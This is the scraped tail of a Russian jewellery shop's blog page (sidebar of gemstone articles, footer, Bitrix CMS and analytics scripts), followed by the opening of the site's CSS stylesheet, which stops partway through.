					<div class="title-block-middle">Категории</div>
										<ul class="categorys">
														<li><a href="/blog/kamni-i-gorskop/" class="dark-color active"><span class="text">Драгоценные камни</span><span class="count">15</span></a></li>
																					<li><a href="/blog/sovety-yuvelira/" class="dark-color "><span class="text">Советы ювелира</span><span class="count">8</span></a></li>
																		</ul>
				</div>
											<div class="projects item-views table with-comments side-block">
					<div class="title-block-big">Это интересно</div>
				<div class="">
			<ul class="slides items">
														<li class="">
						<div class="item" id="bx_3218110189_33244">
							<a href="/blog/kamni-i-gorskop/tsirkon/">
																<div class="image shine w-picture">
									<img src="/upload/iblock/604/604f635293037213b675e0fec09de54b.jpg" alt="Циркон" title="Циркон" class="img-responsive" />
								</div>
								<div class="info">
																		<div class="title dark-color">
										<span>Циркон</span>
									</div>
									<div class="comments-wrapper">
																															<div class="period">
																									15 Декабря 2017																							</div>
																				<div class="comments"></div>
									</div>
								</div>
							</a>
						</div>
					</li>
														<li class="">
						<div class="item" id="bx_3218110189_33242">
							<a href="/blog/kamni-i-gorskop/zrizolit/">
																<div class="image shine w-picture">
									<img src="/upload/iblock/8d0/8d042a783c2aefece1e6113f18af4cb4.jpg" alt="Хризолит" title="Хризолит" class="img-responsive" />
								</div>
								<div class="info">
																		<div class="title dark-color">
										<span>Хризолит</span>
									</div>
									<div class="comments-wrapper">
																															<div class="period">
																									15 Декабря 2017																							</div>
																				<div class="comments"></div>
									</div>
								</div>
							</a>
						</div>
					</li>
														<li class="">
						<div class="item" id="bx_3218110189_33240">
							<a href="/blog/kamni-i-gorskop/rubin/">
																<div class="image shine w-picture">
									<img src="/upload/iblock/f78/f78e4d3354781ae6432e201794b25017.jpg" alt="Рубин" title="Рубин" class="img-responsive" />
								</div>
								<div class="info">
																		<div class="title dark-color">
										<span>Рубин</span>
									</div>
									<div class="comments-wrapper">
																															<div class="period">
																									15 Декабря 2017																							</div>
																				<div class="comments"></div>
									</div>
								</div>
							</a>
						</div>
					</li>
														<li class="">
						<div class="item" id="bx_3218110189_33239">
							<a href="/blog/kamni-i-gorskop/zhemchug/">
																<div class="image shine w-picture">
									<img src="/upload/iblock/dc1/dc1abf8bf919f8130a6986a2c75f6235.jpg" alt="Жемчуг" title="Жемчуг" class="img-responsive" />
								</div>
								<div class="info">
																		<div class="title dark-color">
										<span>Жемчуг</span>
									</div>
									<div class="comments-wrapper">
																															<div class="period">
																									15 Декабря 2017																							</div>
																				<div class="comments"></div>
									</div>
								</div>
							</a>
						</div>
					</li>
														<li class="">
						<div class="item" id="bx_3218110189_33238">
							<a href="/blog/kamni-i-gorskop/izumrud/">
																<div class="image shine w-picture">
									<img src="/upload/iblock/bca/bcac7de6af4529c222ec5f01e9674dd2.jpg" alt="Изумруд" title="Изумруд" class="img-responsive" />
								</div>
								<div class="info">
																		<div class="title dark-color">
										<span>Изумруд</span>
									</div>
									<div class="comments-wrapper">
																															<div class="period">
																									15 Декабря 2017																							</div>
																				<div class="comments"></div>
									</div>
								</div>
							</a>
						</div>
					</li>
							</ul>
		</div>
	</div>		
																															

										</div>
									</div>
								</div>																	</div> 																</div> 																				</div> 																								</div> 				
				
			</div> 			
			

		</div>			<footer id="footer">
								<div class="footer_inner no_fill footer-light ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/shops/">Магазины</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/about/contacts">Контакты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/blog">Блог</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/brands/">Бренды</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/">Покупателям</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/delivery/">Где купить?</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/shops/">Наши салоны</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/gift-card/">Подарочные карты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/about/oplata-i-raschety">Оплата и расчеты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/">Каталог товаров</a>
															</div>
						</div>
					</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1Arsw7O" value="1" checked /> Новости магазина				</label>
							<label for="sf_RUB_ID_2Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_2Arsw7O" value="2" checked /> Рассылка				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>							<div class="social-block rounded_block">
								<div class="social-icons">
		<!-- noindex -->
	<ul>
																			</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>								
		
												<div class="phone blocks">
						<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73012297782">+7 (3012) 29-77-82</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:+79247772288">+7 (924) 777-22-88 </a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
							</div>
					
		
									
		
							<div class="email blocks">
					<a href="mailto:sapphire@jc-sapphire.ru">sapphire@jc-sapphire.ru</a>				</div>
			
		
									
		
							<div class="address blocks">
					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
								</div>
	</div>
</div>		</footer>
		
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/1450077" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		</div>
		
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/catalog/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Поиск">Поиск</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->			<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769020145','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c8e562217141011682878eabdb65062e'});</script><script   src="/bitrix/cache/js/s1/aspro_next/kernel_main/kernel_main_v1.js?1768464179342991"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17683583662506"></script>
<script  src="/bitrix/js/main/loadext/loadext.min.js?1562891000810"></script>
<script  src="/bitrix/js/main/loadext/extension.min.js?15628910001304"></script>
<script  src="/bitrix/js/main/core/core_db.min.js?153439124210247"></script>
<script  src="/bitrix/js/main/core/core_frame_cache.min.js?153741315611334"></script>
<script  src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?150345254484320"></script>
<script  src="/bitrix/js/main/ajax.min.js?150345254422194"></script>
<script  src="/bitrix/js/main/rating.min.js?150345254412067"></script>
<script  src="/bitrix/js/currency/core_currency.min.js?152143350114322"></script>
<script >BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/aspro_next/components/bitrix/news.detail/blog/script.js','/local/templates/aspro_next/components/bitrix/catalog.comments/main/script.js','/local/templates/aspro_next/js/jquery.actual.min.js','/local/templates/aspro_next/js/jqModal.js','/local/templates/aspro_next/vendor/js/bootstrap.js','/local/templates/aspro_next/vendor/js/jquery.appear.js','/local/templates/aspro_next/js/browser.js','/local/templates/aspro_next/js/jquery.fancybox.js','/local/templates/aspro_next/js/jquery.flexslider.js','/local/templates/aspro_next/js/jquery.validate.min.js','/local/templates/aspro_next/js/jquery.inputmask.bundle.min.js','/local/templates/aspro_next/js/jquery.easing.1.3.js','/local/templates/aspro_next/js/equalize.min.js','/local/templates/aspro_next/js/jquery.alphanumeric.js','/local/templates/aspro_next/js/jquery.cookie.js','/local/templates/aspro_next/js/jquery.plugin.min.js','/local/templates/aspro_next/js/jquery.countdown.min.js','/local/templates/aspro_next/js/jquery.countdown-ru.js','/local/templates/aspro_next/js/jquery.ikSelect.js','/local/templates/aspro_next/js/jquery.mobile.custom.touch.min.js','/local/templates/aspro_next/js/jquery.dotdotdot.js','/local/templates/aspro_next/js/rating_likes.js','/local/templates/aspro_next/js/main.js','/local/templates/aspro_next/components/bitrix/subscribe.form/main/script.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/aspro_next/components/bitrix/search.title/fixed/script.js','/local/templates/aspro_next/js/custom.js']); </script>
<script >BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/local/templates/aspro_next/css/animation/animate.min.css','/local/templates/aspro_next/components/bitrix/catalog.comments/main/style.css','/bitrix/components/bitrix/blog/templates/.default/style.css','/bitrix/components/bitrix/blog/templates/.default/themes/green/style.css','/bitrix/components/bitrix/rating.vote/templates/like/popup.css','/bitrix/components/bitrix/rating.vote/templates/standart_text/style.css','/local/templates/aspro_next/vendor/css/bootstrap.css','/local/templates/aspro_next/css/jquery.fancybox.css','/local/templates/aspro_next/css/styles.css','/local/templates/aspro_next/css/animation/animation_ext.css','/local/templates/aspro_next/ajax/ajax.css','/local/templates/aspro_next/styles.css','/local/templates/aspro_next/template_styles.css','/local/templates/aspro_next/css/media.min.css','/local/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/aspro_next/css/print.css','/local/templates/aspro_next/themes/9/theme.css','/local/templates/aspro_next/bg_color/light/bgcolors.css','/local/templates/aspro_next/css/width-3.css','/local/templates/aspro_next/css/font-1.css','/local/templates/aspro_next/css/custom.css']); </script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат'})</script>
<script   src="/bitrix/cache/js/s1/aspro_next/template_89f8b2df58875dab0e6a2332fb7eeea9/template_89f8b2df58875dab0e6a2332fb7eeea9_v1.js?1768358366500407"></script>
<script   src="/bitrix/cache/js/s1/aspro_next/page_dda0456777ca93956a222461320f4f14/page_dda0456777ca93956a222461320f4f14_v1.js?17683590458655"></script>
<script >var _ba = _ba || []; _ba.push(["aid", "2a5c6fde15f249f74a5389b8ae66424f"]); _ba.push(["host", "jc-sapphire.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script >
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "jc-sapphire.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '9',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : '',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'SHOW_TOTAL_SUMM' : 'N',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '1450077',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',

			}),
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "",
					"REMOVE_BASKET": "",
					"CHECKOUT_ORDER": "",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script >
		$(document).ready(function () {
			$('h1').before('<a class="rss" href="/blog/rss/" title="rss" target="_blank">RSS</a>');
		});
		</script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script >
				$('h1').addClass('shares_block');
				$(document).ready(function(){

					if($('a.rss').length)
						$('a.rss').after($('.share.top'));
					else
						$('h1').before($('.share.top'));
				})
			</script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script >
var obCatalogComments_33236 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/local/templates/aspro_next/components/bitrix/catalog.comments/main/ajax.php?IBLOCK_ID=25&ELEMENT_ID=33236&SITE_ID=s1','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_33236'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_33236','tabList':['BLOG']}});
</script><script>
	var obDataSubscribe = 'Arsw7O'</script>
<script  > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter1450077 = new Ya.Metrika({ id:1450077, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script><script >
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/blog/kamni-i-gorskop/granat/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script >
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-08-23 04:43:14','MODIFIED_BY':'1','TIMESTAMP_X':'2017-10-01 05:58:55'});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script >
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jc-sapphire.ru/css/sapfir.css
body_size: 10464
content:



a.preview {
	text-shadow: 2px 2px 3px #000;
	display: inline-block;
}


a.preview:hover {
	color: #fff;
}

.js-basket-block {
	display: inline-block;
	position: relative;
}
.js-basket-block i {display: inline-block; min-width:18px; min-height: auto;}

.js-basket-block span {display: inline-block;}


.top-block-saloons
	{
    margin: 0px 0px 24px;
    padding-top: 20px;
}

.top_big_one_banner {
	margin-bottom: 40px;
}

.best_block.tab_slider_wrapp .top_blocks {
    padding-top: 20px;
    border-top-width: 0px;
}

.color-w {
	color: #fff;
}

.logo-block {
	margin-top: 10px;
	margin-bottom: 10px; }

#mobileheader .logo-block {
	width: 130px;
}


#mobileheader .logo  {line-height:1;}
#mobileheader .logo img {display: inline-block; width: 100%;}
#mobileheader .logo a {display: inline-block;}


#headerfixed .logo-row .logo {width: 130px;}

ul li::before {
    content: "";
}


.h-style {
	font-size: 34px;
}

.sapfir-btn {
	margin-top: -17px;
}

.mega-menu table td {
	text-align: left;
}


form.custom-form {
	padding: 26px;
	position: relative;
	white-space: nowrap;
}
input.form-control {
	width: 95%
}


.i-search {
	background: url('/upload/iblock/ffz/icon-search.svg') center center no-repeat;
	height: 25px;
	width: 25px;
	display: block;
}


.white {
	color: #fff;
}


.flexslider .dark .banner_text {
	color: #fff;
}

.flexslider .banner_title {
	overflow: visible;
}

.flexslider .dark .banner_title a {
    color: #fff;
    display: inline-block;
    }

.flexslider .dark .banner_title a:hover {
	color: #fff;
}  


.flexslider .banner_buttons a {
	font-size: 18px;
}
.list-items {
	border: 2px solid #eee;
	padding: 40px 20px;
	margin-top: -35px;
}

.bg-white {
	background-color: #fff;
}


.tizers_block-cust {
	padding-top: 70px;
	padding-bottom: 60px;
	text-align: center;
	margin: 0 0 30px;
}


.front.wide_page .sections_wrapper {
    margin-bottom: 0px;
    padding-bottom: 40px;
    padding-top: 30px;
}

.tab_slider_wrapp ul.tabs > li span {
	font-size: 22px;
	font-weight: 300;
}
.mb30 {
	margin-bottom: 30px;
}

.mb40 {
	margin-bottom: 40px;
}

.pv20 {
	padding-top: 20px;
	padding-bottom: 20px;
}

.pb30 {
	padding-bottom: 30px;
}



.mb80 {
	margin-bottom: 80px;
}
.mb10 {
